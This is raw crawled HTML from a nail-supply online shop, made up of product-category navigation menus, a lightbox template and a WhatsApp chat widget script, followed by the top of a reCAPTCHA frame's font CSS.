	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ssricnzag4dz
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
